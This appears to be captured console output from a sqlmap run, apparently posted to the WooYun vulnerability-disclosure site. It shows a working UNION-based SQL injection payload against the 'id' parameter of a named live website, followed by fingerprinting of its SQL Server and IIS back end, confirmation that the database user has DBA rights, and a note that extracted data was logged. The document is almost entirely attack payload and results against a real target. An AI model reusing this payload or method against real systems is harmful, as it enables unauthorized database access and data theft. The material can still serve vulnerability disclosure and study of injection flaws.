 管理员: sqlmap
Title: Generic UNION query (NULL) - 55 columns
Payload: id=26 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR
(98)+CHAR(120)+CHAR(113)+CHAR(114)+CHAR(76)+CHAR(100)+CHAR(113)+CHAR(103)+CHAR(1
00)+CHAR(87)+CHAR(81)+CHAR(111)+CHAR(110)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(113
)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL--
---
[11:32:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[11:32:35] [INFO] testing if current user is DBA
[11:32:36] [INFO] heuristics detected web page charset 'GB2312'
current user is DBA:    True
[11:32:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[11:32:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.apesk.com'
[*] shutting down at 11:32:37
C:\Python27>
www.wooyun.org